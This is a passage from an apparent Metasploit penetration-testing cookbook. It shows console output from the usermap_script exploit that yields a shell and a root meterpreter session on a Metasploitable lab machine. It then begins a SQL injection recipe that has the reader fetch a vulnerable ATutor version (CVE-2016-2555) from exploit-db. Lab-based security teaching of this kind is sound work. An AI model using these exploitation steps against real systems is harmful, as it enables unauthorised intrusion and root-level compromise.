 [*] Command stager progress: 100.00% (736/736 bytes)
msf exploit(usermap_script) >
By running the sessions command again, we can see that we now have two sessions:
msf exploit(usermap_script) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.216.5:4444 -> 192.168.216.129:53381 (192.168.216.129)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain 192.168.216.5:4433 -> 192.168.216.129:55623 (192.168.216.129)
msf exploit(usermap_script) >
SQL injection
Metasploit has several modules that exploit SQL injection vulnerabilities, allowing us to test
and verify whether our targets are susceptible to this attack.
Getting ready
For this recipe, we will install a vulnerable version of ATutor, a free open source LMS.
To download ATutor 2.2.1, go to https://www.exploit-db.com/exploits/39514/ and click
the save button next to the vulnerable app:
EDB-ID: 39514 Author: Metasploit Published: 2016-03-01
CVE: CVE-2016-2555 Type: Remote Platform: PHP
Aliases: N/A Advisory/Source: N/A Tags: Metasploit Framework
E-DB Verified: Exploit: Download / View Raw Vulnerable App: